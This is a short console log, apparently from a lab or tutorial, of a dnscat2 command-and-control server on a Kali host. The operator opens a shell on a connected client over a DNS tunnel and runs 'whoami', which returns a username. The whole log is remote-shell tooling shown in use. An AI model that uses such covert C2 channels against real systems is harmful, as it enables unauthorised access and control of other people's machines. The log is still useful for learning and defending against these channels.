 dnscat2> session -i 1
New window created: 1
history_size (session) => 1000
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a command session!
That means you can enter a dnscat2 command such as
'ping'! For a full list of clients, try 'help'.
command (kali) 1> shell
Sent request to execute a shell
command (kali) 1> New window created: 2
Shell session created!
command (kali) 1> session -i 2
New window created: 2
history_size (session) => 1000
Session 2 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
sh (kali) 2> whoami
sh (kali) 2> stanke